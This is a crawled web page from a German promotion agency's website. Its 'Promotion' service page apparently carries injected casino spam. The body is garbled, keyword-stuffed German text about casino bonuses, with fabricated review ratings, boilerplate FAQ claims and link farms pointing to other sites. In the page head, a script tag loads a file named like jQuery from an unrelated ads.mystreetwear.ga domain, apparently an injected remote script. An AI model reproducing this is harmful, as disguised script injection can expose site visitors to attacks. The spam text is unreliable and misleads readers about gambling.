

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roedig-partner.de/artikel.php?p=lucky-creek-casino-deposit-bonus-codes-2021/
body_size: 12108
content:
<!--
  ______    _____     ____        _______    ______    ________   ______      ______    ________  _______    ________  _________  ________   __
 /_____/\ /_____/\   /___/\      /______/\  /_____/\  /_______/\ /_____/\    /_____/\  /_______/\/______/\  /_______/\/________/\/_______/\ /_/\
 \:::_:\ \\:::__\/   \_::\ \     \::::__\/__\:::_ \ \ \::: _  \ \\:::_ \ \   \:::_ \ \ \__.::._\/\::::__\/__\__.::._\/\__.::.__\/\::: _  \ \\:\ \
      /_\:\\:\ \____   \::\ \     \:\ /____/\\:(_) ) )_\::(_)  \ \\:\ \ \ \   \:\ \ \ \   \::\ \  \:\ /____/\  \::\ \    \::\ \   \::(_)  \ \\:\ \
      \::_:\\::__::/\  _\: \ \__   \:\\_  _\/ \: __ `\ \\:: __  \ \\:\ \ \ \   \:\ \ \ \  _\::\ \__\:\\_  _\/  _\::\ \__  \::\ \   \:: __  \ \\:\ \____
     /____\:\\:\_\:\ \/__\: \__/\   \:\_\ \ \  \ \ `\ \ \\:.\ \  \ \\:\/.:| |   \:\/.:| |/__\::\__/\\:\_\ \ \ /__\::\__/\  \::\ \   \:.\ \  \ \\:\/___/\
     \______/ \_____\/\________\/    \_____\/   \_\/ \_\/ \__\/\__\/ \____/_/    \____/_/\________\/ \_____\/ \________\/   \__\/    \__\/\__\/ \_____\/

-->
<!DOCTYPE html>
<html lang="de">
<head>

      <meta charset="utf-8">
    <title>lucky creek casino deposit bonus codes 2021/</title>
    <base href="https://www.roedig-partner.de/">

          <meta name="robots" content="index,follow">
      <meta name="description" content="">
      <meta name="generator" content="Contao Open Source CMS">

    
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=3.0, user-scalable=1, user-scalable=yes">
        <link rel="stylesheet" href="assets/contao/css/layout.min.css"> <!-- Critical and necessary styling is here -->
    <!--<link rel="stylesheet" href="assets/contao/css/responsive.min.css">--> <!-- I dun really think we need this -->
    <link rel="stylesheet" href="assets/css/system_modules_c-customarticles_assets_final.scss.css">
<link rel="stylesheet" href="assets/swipe/css/swipe.min.css">
<link rel="stylesheet" href="assets/css/files_theme_extra_extra.scss.css">
    <link rel="stylesheet" href="dist/app.css">

    <script src="assets/jquery/js/jquery.min.js"></script><!-- jQuery needed here cause the google maps script in maps template -->

        <script src="assets/jquery/js/jquery.min.js"></script>
<link type="text/css" rel="stylesheet" href="files/theme/extra/animate.min.css"/>
<script src="files/theme/extra/wow.min.js" defer></script>

          <!--[if lt IE 9]><script src="assets/html5shiv/js/html5shiv-printshiv.min.js"></script><![endif]-->
      


<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body id="top" class="unknown other " itemscope itemtype="http://schema.org/WebPage">

        <div class="mobile-sidebar">
      
<!-- indexer::stop -->
<nav class="mod_navigation block" id="nav-mobile" itemscope itemtype="http://schema.org/SiteNavigationElement">

  
  <a href="leistungen/promotion#skipNavigation4" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
                        <li class="hero first"><a href="start" title="START" class="hero first" itemprop="url"><span itemprop="name">START</span></a></li>
                                <li class="submenu hero"><a href="agentur/%C3%BCber-uns" title="AGENTUR" class="submenu hero" aria-haspopup="true" itemprop="url"><span itemprop="name">AGENTUR</span></a>
<ul class="level_2">
                        <li class="hero first"><a href="agentur/%C3%BCber-uns" title="Über uns" class="hero first" itemprop="url"><span itemprop="name">Über uns</span></a></li>
                                <li class="hero last"><a href="agentur/team" title="Team" class="hero last" itemprop="url"><span itemprop="name">Team</span></a></li>
            </ul>
</li>
                                <li class="submenu trail"><a href="leistungen" title="LEISTUNGEN" class="submenu trail" aria-haspopup="true" itemprop="url"><span itemprop="name">LEISTUNGEN</span></a>
<ul class="level_2">
                        <li class="hide-on-desktop sibling first"><a href="leistungen" title="Übersicht" class="hide-on-desktop sibling first" itemprop="url"><span itemprop="name">Übersicht</span></a></li>
                                <li class="sibling"><a href="leistungen/absatzmarketing" title="Absatzmarketing" class="sibling" itemprop="url"><span itemprop="name">Absatzmarketing</span></a></li>
                                <li class="sibling"><a href="leistungen/messen" title="Messen" class="sibling" itemprop="url"><span itemprop="name">Messen</span></a></li>
                                <li class="sibling"><a href="leistungen/events" title="Events" class="sibling" itemprop="url"><span itemprop="name">Events</span></a></li>
                                <li class="active"><strong class="active" itemprop="name">Promotion</strong></li>
                                <li class="sibling last"><a href="leistungen/logistik" title="Logistik" class="sibling last" itemprop="url"><span itemprop="name">Logistik</span></a></li>
            </ul>
</li>
                                <li class="submenu hero"><a href="referenzen/projekte" title="REFERENZEN" class="submenu hero" aria-haspopup="true" itemprop="url"><span itemprop="name">REFERENZEN</span></a>
<ul class="level_2">
                        <li class="hide-on-desktop first"><a href="referenzen/projekte" title="Übersicht" class="hide-on-desktop first" itemprop="url"><span itemprop="name">Übersicht</span></a></li>
                                <li><a href="referenzen/projekte" title="Projekte" itemprop="url"><span itemprop="name">Projekte</span></a></li>
                                <li class="last"><a href="kunden" title="Kunden" class="last" itemprop="url"><span itemprop="name">Kunden</span></a></li>
            </ul>
</li>
                                <li><a href="jobs" title="JOBS" itemprop="url"><span itemprop="name">JOBS</span></a></li>
                                <li class="last"><a href="kontakt" title="KONTAKT" class="last" itemprop="url"><span itemprop="name">KONTAKT</span></a></li>
            </ul>
    <div class="info-bottom">
<div class="ce_text  col col-xs-12 block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
      <p>KONTAKT AUFNEHMEN</p>
<p><a title="Telefon" href="tel:+49 7152 33 111 0"><span class="icon-rechteck_noborder_phone">TELEFON</span></a><a title="Mail" href="kontakt@roedig-partner.de"><span class="icon-rechteck_noborder_letter">MAIL</span></a><a title="Kontaktformular" href="roedigpartner"><span class="icon-rechteck_noborder_mail">FORMULAR</span></a></p>  
  
    
	

</div>
</div>

  <a id="skipNavigation4" class="invisible"> </a>

</nav>
<!-- indexer::continue -->

  </div>
    <div id="wrapper">

                        <header id="header" itemscope itemtype="http://schema.org/WPHeader">
            <div class="inside">
              
<div class="header">
	<div class="content">
		<div class="row">
			
<div class="ce_hyperlink header-logo col col-xs-8 col-sm-6 col-md-3 col-xs-pull-0 col-sm-pull-0 col-md-pull-0 col-lg-pull-0 col-xs-push-0 col-sm-push-0 col-md-push-0 col-lg-push-0 block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
      <figure class="image_container" itemscope itemtype="http://schema.org/ImageObject">

            <a href="start" title="Rödig & Partner Startseite" class="hyperlink_img" rel="" itemprop="contentUrl">

<img src="files/theme/roedig-logo-weiss.svg" width="" height="" alt="" itemprop="image">


    	  <img src="files/theme/logo_roedig_os.svg" />	
      </a>
      
      
    </figure>
  

</div>

			<div id="nav-icon4" class="burger sidebar-opener col col-xs-4">
			  <span></span>
			  <span><strong>MENÜ</strong></span>
			  <span></span>
			</div>
			
<!-- indexer::stop -->
<nav class="mod_navigation col col-xs-12 col-md-9 col-xs-pull-0 col-sm-pull-0 col-md-pull-0 col-lg-pull-0 col-xs-push-0 col-sm-push-0 col-md-push-0 col-lg-push-0 visible-md visible-lg block" id="nav-desktop" itemscope itemtype="http://schema.org/SiteNavigationElement">

  
  <a href="leistungen/promotion#skipNavigation3" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
            <li class="hero first"><a href="start" title="START" class="hero first" itemprop="url"><span itemprop="name" data-hover="START">START</span></a></li>
                <li class="submenu hero"><a href="agentur/%C3%BCber-uns" title="AGENTUR" class="submenu hero" aria-haspopup="true" itemprop="url"><span itemprop="name" data-hover="AGENTUR">AGENTUR</span></a>
<ul class="level_2">
            <li class="hero first"><a href="agentur/%C3%BCber-uns" title="Über uns" class="hero first" itemprop="url"><span itemprop="name" data-hover="Über uns">Über uns</span></a></li>
                <li class="hero last"><a href="agentur/team" title="Team" class="hero last" itemprop="url"><span itemprop="name" data-hover="Team">Team</span></a></li>
      </ul></li>
                <li class="submenu trail"><a href="leistungen" title="LEISTUNGEN" class="submenu trail" aria-haspopup="true" itemprop="url"><span itemprop="name" data-hover="LEISTUNGEN">LEISTUNGEN</span></a>
<ul class="level_2">
            <li class="hide-on-desktop sibling first"><a href="leistungen" title="Übersicht" class="hide-on-desktop sibling first" itemprop="url"><span itemprop="name" data-hover="Übersicht">Übersicht</span></a></li>
                <li class="sibling"><a href="leistungen/absatzmarketing" title="Absatzmarketing" class="sibling" itemprop="url"><span itemprop="name" data-hover="Absatzmarketing">Absatzmarketing</span></a></li>
                <li class="sibling"><a href="leistungen/messen" title="Messen" class="sibling" itemprop="url"><span itemprop="name" data-hover="Messen">Messen</span></a></li>
                <li class="sibling"><a href="leistungen/events" title="Events" class="sibling" itemprop="url"><span itemprop="name" data-hover="Events">Events</span></a></li>
                <li class="active"><strong class="active" itemprop="name">Promotion</strong></li>
                <li class="sibling last"><a href="leistungen/logistik" title="Logistik" class="sibling last" itemprop="url"><span itemprop="name" data-hover="Logistik">Logistik</span></a></li>
      </ul></li>
                <li class="submenu hero"><a href="referenzen/projekte" title="REFERENZEN" class="submenu hero" aria-haspopup="true" itemprop="url"><span itemprop="name" data-hover="REFERENZEN">REFERENZEN</span></a>
<ul class="level_2">
            <li class="hide-on-desktop first"><a href="referenzen/projekte" title="Übersicht" class="hide-on-desktop first" itemprop="url"><span itemprop="name" data-hover="Übersicht">Übersicht</span></a></li>
                <li><a href="referenzen/projekte" title="Projekte" itemprop="url"><span itemprop="name" data-hover="Projekte">Projekte</span></a></li>
                <li class="last"><a href="kunden" title="Kunden" class="last" itemprop="url"><span itemprop="name" data-hover="Kunden">Kunden</span></a></li>
      </ul></li>
                <li><a href="jobs" title="JOBS" itemprop="url"><span itemprop="name" data-hover="JOBS">JOBS</span></a></li>
                <li class="last"><a href="kontakt" title="KONTAKT" class="last" itemprop="url"><span itemprop="name" data-hover="KONTAKT">KONTAKT</span></a></li>
      </ul>
  <a id="skipNavigation3" class="invisible"> </a>

</nav>
<!-- indexer::continue -->

		</div>
	</div>
</div>            </div>
          </header>
              
      
              <div id="container">

                      <main id="main" itemscope itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage">
              <div class="inside">
                <div class="mod_article hero first mod_customarticle customarticle_827 wrapper block no-gap" id="article-827">
	<div class="mod_article hero first outer">
	  <div class="inner row cols-1 default-article">
			
			
<div class="ce_text hero col col-lg-6 first last block">


	<div class="headlines col   col-lg-6">
		    	    	    	    		
		    <h1 class="headline">
	    <span>Promotion</span>
	    	    </h1>
		</div>


  
	<div class="bg-wrap is-overlay" style="background-image:url(files/bilder/leistungen/01_HEADER_Promotion_1920x1080_L01.jpg);">
	    	
	    	        
<figure class="image_container" itemscope itemtype="http://schema.org/ImageObject" itemprop="associatedMedia">

  
  
  <picture>
    <!--[if IE 9]><video style="display: none;"><![endif]-->
          <source srcset="files/bilder/leistungen/01_HEADER_Promotion_1920x1080_L01.jpg" media="(min-width: 1920px)">
          <source srcset="files/bilder/leistungen/01_HEADER_Promotion_1920x1080_L01.jpg" media="(min-width: 1440px)">
          <source srcset="assets/images/9/01_HEADER_Promotion_1920x1080_L01-edb094e3.jpg" media="(min-width: 1200px)">
          <source srcset="assets/images/e/01_HEADER_Promotion_1920x1080_L01-fc9f9808.jpg" media="(min-width: 992px)">
          <source srcset="assets/images/e/01_HEADER_Promotion_1920x1080_L01-05cd27de.jpg" media="(min-width: 768px)">
          <source srcset="assets/images/9/01_HEADER_Promotion_1920x1080_L01-2fe82dad.jpg" media="(min-width: 670px)">
          <source srcset="assets/images/6/01_HEADER_Promotion_1920x1080_L01-04ddc0cb.jpg" media="(min-width: 480px)">
          <source srcset="assets/images/2/01_HEADER_Promotion_1920x1080_L01-6c241bf9.jpg" media="(min-width: 320px)">
        <!--[if IE 9]></video><![endif]-->

<img src="files/bilder/leistungen/01_HEADER_Promotion_1920x1080_L01.jpg" alt="" itemprop="image">

  </picture>

  <script>
    window.respimage && window.respimage({
      elements: [document.images[document.images.length - 1]]
    });
  </script>

  
  
</figure>
	    	
	    	      	    	
	    <div class="scroller-container">
	        <a class="scroll-to-content anchorlink icon-arrow-fullsize-image icon-scrolldown" href="#container"> </a>
	    </div>
	
	</div>



</div>

				  </div>
	</div>
</div>
<style>.mod_article.customarticle_827 { 
						-webkit-background-size: cover;
						-moz-background-size: cover;
						-o-background-size: cover;
						background-size: cover;
						filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=-uri, sizingMethod='scale');
						-ms-filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=-uri, sizingMethod='scale') !important;background-attachment: initial	}.mod_article.customarticle_827 .outer { width:100% !important;max-width:100% !important;	}.mod_article.customarticle_827 .inner { padding-bottom:0 !important;padding-top:0 !important;overflow:hidden !important;	}</style><div class="mod_article white mod_customarticle customarticle_828 wrapper block no-gap" id="article-828">
	<div class="mod_article white outer">
	  <div class="inner row cols-1 default-article">
			
			
<div class="ce_text  col col-xs-12 col-sm-8 col-md-10 col-centered first last block">


    <div class="headlines">
				    		    		    		    		
				    <h1 class="headline ">
		    <span>lucky creek casino deposit bonus codes 2021/</span>
		    		    </h1>
			</div>


  
      <p style="text-align: left;"><!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "gratis roulette spielen online Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "gratis roulette spielen online" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Gratis Roulette Spielen Online sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Gratis Roulette Spielen Online wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Gratis Roulette Spielen Online in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Gratis Roulette Spielen Online?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Gratis Roulette Spielen Online sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Gratis Roulette Spielen Online Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Gratis Roulette Spielen Online auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Gratis Roulette Spielen Online</h2>

    <p><strong>Gratis Roulette Spielen Online</strong> ﻿euro; Weitere:Montags-Freispiele 300 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Playamo spielen k&ouml;nnen Und die 3 besten Provider 97,00 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. video slot sweet bonanza Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. 1-3 Werktage Auszahlung Jetzt spielen Testbericht4 VON 1997 EU LIZENZ 3.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:140€ Matchanteil:100 % Umsatzbedingung:30x Zeitraum:1-2 Tage Max. box24 casino no deposit bonus codes Auszahlung:500 Min./Max. gold wolf mask Einsatz:- Weitere:20 Freispiele 140 &euro; 456 Spiele 98,4 % RTP 1 - 2 Tage Auszahlung Jetzt spielen Testbericht5 EU LIZENZ 4.5/5Bewertung Bonus bis zu 1650 &euro; 3.700 Spiele 97,86 % RTP 1-2 Werktage Auszahlung Jetzt spielen Testbericht6 VON 2018 EU LIZENZ 4.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:150 &euro; Matchanteil:200 &percnt; Umsatzbedingung:35x Zeitraum:14 Tage Max. Auszahlung:- Min./Max. Einsatz:0,50/3 &euro; Weitere:100 Freispiele 300 &euro; 759 Spiele Top 3 Spiele, die Sie bei Betzest spielen k&ouml;nnen Und die 3 besten Provider 95% RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. <a href='https://www.ausbildungskompassonline.de/nander/wo-spielt-knobi-kasino-quzo/'>Wo Spielt Knobi Kasino Quzo</a> Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. jackpot 1 casino tunica ms <a href='https://www.labor-management-konferenz.de/geme/spirit-casino-flooded-ggie.html'>Spirit Casino Flooded Ggie</a> eCOGRA trada casino guruoder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. upside down eye of horus unibet casino apk download <a href='https://www.ausbildungskompassonline.de/nander/casino-de-monte-carlo-dreb-code-xlbn/'>Casino De Monte Carlo Dreb Code Xlbn</a> 24 Stunden Auszahlung Jetzt spielen Testbericht7 VON 2018 EU LIZENZ 4.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:250 &euro; Matchanteil:100 % Umsatzbedingung:40x Zeitraum:- Max. eye of horus second skin foundation 50ml</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Gratis Roulette Spielen Online</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.6/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>Auszahlung:- Min./Max. hotel casino baden baden Einsatz:-/5 &euro; Weitere:50 Freispiele (Hotline, Ogre Empire) 250 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Spinia spielen k&ouml;nnen Und die 3 besten Provider 97,30 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. star casino tracy eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. netbet welcome bonus ca. 1-5 Werktage Auszahlung Jetzt spielen Testbericht8 VON 2018 EU LIZENZ 4.6/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:300 &euro; Matchanteil:100 % Umsatzbedingung:50x Zeitraum:7 Tage Max. Auszahlung:- Min./Max. ha1 4gz sugar rush Einsatz:-/5 &euro; Weitere:Freispiel-Bonus 300 &euro; 3.000 Spiele Top 3 Spiele, die Sie bei 22bet spielen k&ouml;nnen Und die 3 besten Provider 98,15 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurdtrada casino guruen. casino.tipico 1-7 Werktage Auszahlung Jetzt spielen Testbericht9 VON 1997 EU LIZENZ 4.4/5Bewertung Bonus bis zu 1000 &euro; 400 Spiele 97,2 % RTP 1 - 2 Tage Auszahlung Jetzt spielen Testbericht10 VON 2008 EU LIZENZ 3.7/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:100 &euro; Matchanteil:100 % Umsatzbedingung:35x Zeitraum:30 Tage Max.</p><h2>Warum ist Gratis Roulette Spielen Online im Jahr 2025 so beliebt?</h2><p>Auszahlung:100 Min./Max. rizk casino willkommensbonus db casino hamburg hauptbahnhof Einsatz:-/5 &euro; Weitere:100 Freispiele (Book of Dead) 100 &euro; 1200 Spiele Top 3 Spiele, die Sie bei Mr Green spielen k&ouml;nnen Und die 3 besten Provider 98,2 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. 4 crowns online casino <a href='https://www.haflinger-oberpfalz.de/milie/online-casino-mit-nur-1-euro-einzahlung-gtzl.html'>Online Casino Mit Nur 1 Euro Einzahlung Gtzl</a> Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. 1 - 4 Tage Auszahlung Jetzt spielen TestberichtHaben Sie noch nicht das passende Casino gefunden?Alle Casinos vergleichenDas Automatenspiel im Test Cool Wolf ist ein &uuml;berzeugendes neues Automatenspiel von Microgaming, das schon nach wenigen Monaten eine gro&szlig;e Fangemeinde gefunden hat. Tolle Grafiken und spektakul&auml;re Animationen wissen zu &uuml;berzeugen. Vor allem die 243 Gewinnwege und die Rolling Reels Funktion sind Faktoren, die den Cool Wolf Slot so interessant machen. Zus&auml;tzlich k&ouml;nnen Sie sich &uuml;ber Bonusgewinne und durch die Freispiele mit Multiplikator freuen. Vorteile HD Grafik243 Gewinnwtrada casino guruegeRolling ReelsViele BonusgewinneNachteile Unspektakul&auml;re Freispiele&Uuml;berm&auml;&szlig;ige laute SpielsoundsExpertenbewertungSpielspa&szlig;4/5Spannung3/5Grafik &amp; Sound4/5Gameplay3/5Einsatzstufen3/5Auszahlungsquote3/5Freispiele3/5Features3/5Bewertungskriterien Spielanleitung und BeschreibungDas bietet der Cool Wolf Spielautomat Der Slot hat 243 verschiedene Gewinnwege, auf denen Sie Preise erzielen k&ouml;nnen. poker live stream kings casino Damit sind alle denkbaren Gewinnwege abgedeckt, die sich &u ﻿l&uuml;cksspielanbieter ermittelt wurden. q dortmund dortmund ca.</p><p>1-3 Werktage Auszahlung Jetzt spielen Testbericht2 VON 2015 EU LIZENZ 4.4/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:400 &euro; Matchanteil:100 &percnt; Umsatzbedingung:40x Zeitraum:30 Tage Max. wild train slot casino guru demo Auszahlung:- Min./Max. Einsatz:-/5 &euro; Weitere:120 Freispiele (Fire&Steel, Rook's Revenge, Bobs Coffee Shop, The Golden Owl of Athena) 400 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Betchan spielen k&ouml;nnen Und die 3 besten Provider 97,45 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. Ca. 1-5 Werktage Auszahlung Jetzt spielen Testbericht3 VON 2016 EU LIZENZ 4.1/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:300 &euro; Matchanteil:50 &percnt; Umsatzbedingung:50x Zeitraum:14 Tage Max. Auszahlung:- Min./Max. casino planet code Einsatz:-/5 &euro; Weitere:Montags-Freispiele 300 &euro; 2.000 Spiele Top 3 Spiele,</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Gratis Roulette Spielen Online sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Gratis Roulette Spielen Online wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Gratis Roulette Spielen Online in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Gratis Roulette Spielen Online?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Gratis Roulette Spielen Online sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Gratis Roulette Spielen Online Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Gratis Roulette Spielen Online auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>  
  
    
	

</div>

				  </div>
	</div>
</div>
<style>.mod_article.customarticle_828 { 	}.mod_article.customarticle_828 .outer { 	}.mod_article.customarticle_828 .inner { overflow:hidden !important;	}</style><div class="mod_article image mod_customarticle customarticle_835 wrapper block no-gap" id="article-835">
	<div class="mod_article image outer">
	  <div class="inner row cols-1 default-article">
			
			
<div class="ce_image  col col-xs-12 col-no-padding-top-bottom first last block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
  


</div>

				  </div>
	</div>
</div>
<style>.mod_article.customarticle_835 { 	}.mod_article.customarticle_835 .outer { 	}.mod_article.customarticle_835 .inner { padding-bottom:0 !important;padding-top:0 !important;overflow:hidden !important;	}</style><div class="mod_article mod_customarticle customarticle_1243 wrapper block no-gap" id="article-1243">
	<div class="mod_article outer">
	  <div class="inner row cols-3 default-article">
			
			
<div class="ce_image image big eq-height col col-xs-12 col-sm-6 first block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
 
</div>

<div class="ce_image image small col col-xs-12 col-sm-6 block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
 
</div>

<div class="ce_image image small col col-xs-12 col-sm-6 last block">


    <div class="headlines">
				    		    		    		    		
			</div>


  

</div>

				  </div>
	</div>
</div>
<style>.mod_article.customarticle_1243 { background-position:center center !important;	}.mod_article.customarticle_1243 .outer { 	}.mod_article.customarticle_1243 .inner { padding-bottom:0 !important;overflow:hidden !important;	}</style><div class="mod_article full-width eq-height link-img-hover mod_customarticle customarticle_833 wrapper block no-gap" id="article-833">
	<div class="mod_article full-width eq-height link-img-hover outer">
	  <div class="inner row cols-3 default-article">
			
			<div class="ce_dse_imagetext  col col-xs-12 col-no-padding-left-right first bg-lightgrey is-full left block"    >

    <div class="dse-inside">
            <div class="ce_image_block image-left eq" style="background-image:url(files/bilder/leistungen/07_BILD_Promotion_960x540_L01.jpg);background-position:center;background-size:cover;">
        </div>
    
    <div class="ce_content_text eq">
                
	        </div>
    </div>
    </div>
<div class="ce_dse_imagetext  col col-xs-12 col-no-padding bg-lightgrey is-full right block"    >

    <div class="dse-inside">
            <div class="ce_image_block image-right eq" style="background-image:url(files/bilder/leistungen/08_BILD_Promotion_960x540_L01.jpg);background-position:center;background-size:cover;">
        </div>
    
    <div class="ce_content_text eq">
         
	        </div>
    </div>
    </div>
<div class="ce_dse_imagetext  col col-xs-12 col-no-padding last bg-lightgrey is-full left block"    >

    <div class="dse-inside">
            <div class="ce_image_block image-left eq" style="background-image:url(files/bilder/leistungen/09_BILD_Promotion_960x540_L01.jpg);background-position:center;background-size:cover;">
        </div>
    
    <div class="ce_content_text eq">
               
            <p><ul><li><a href='/artikel.php?p=slot-online-kostenlos/'  title='slot online kostenlos'>slot online kostenlos</a></li><li><a href='/artikel.php?p=star-casino-poker/'  title='star casino poker'>star casino poker</a></li><li><a href='/artikel.php?p=777-slot-nuts-casino/'  title='777 slot nuts casino'>777 slot nuts casino</a></li><li><a href='/artikel.php?p=gates-of-olympus-free-demo/'  title='gates of olympus free demo'>gates of olympus free demo</a></li><li><a href='/artikel.php?p=eye-of-horus-power-4-slots-free-play/'  title='eye of horus power 4 slots free play'>eye of horus power 4 slots free play</a></li><li><a href='/artikel.php?p=top-online-casino-seiten/'  title='top online casino seiten'>top online casino seiten</a></li><li><a href='/artikel.php?p=casino-duisburg-poker-turniere/'  title='casino duisburg poker turniere'>casino duisburg poker turniere</a></li><li><a href='/artikel.php?p=top-10-online-casino-offers/'  title='top 10 online casino offers'>top 10 online casino offers</a></li><li><a href='/artikel.php?p=jackpot-wheel-casino-online/'  title='jackpot wheel casino online'>jackpot wheel casino online</a></li><li><a href='/artikel.php?p=beste-casino-spiele-tipico/'  title='beste casino spiele tipico'>beste casino spiele tipico</a></li><li><a href='/artikel.php?p=omnia-casino-no-deposit-secret-code/'  title='omnia casino no deposit secret code'>omnia casino no deposit secret code</a></li><li><a href='/artikel.php?p=slots-paypal/'  title='slots paypal'>slots paypal</a></li><li><a href='/artikel.php?p=casino-bonus-code-bestandskunden/'  title='casino bonus code bestandskunden'>casino bonus code bestandskunden</a></li><li><a href='/artikel.php?p=gta-5-online-black-jack-glitch/'  title='gta 5 online black jack glitch'>gta 5 online black jack glitch</a></li><li><a href='/artikel.php?p=best-slot-games-on-bet365/'  title='best slot games on bet365'>best slot games on bet365</a></li><li><a href='/artikel.php?p=casino-games-2019/'  title='casino games 2019'>casino games 2019</a></li><li><a href='/artikel.php?p=spielautomat-17+4/'  title='spielautomat 17+4'>spielautomat 17+4</a></li><li><a href='/artikel.php?p=casino-room-online/'  title='casino room online'>casino room online</a></li><li><a href='/artikel.php?p=wo-pokern/'  title='wo pokern'>wo pokern</a></li><li><a 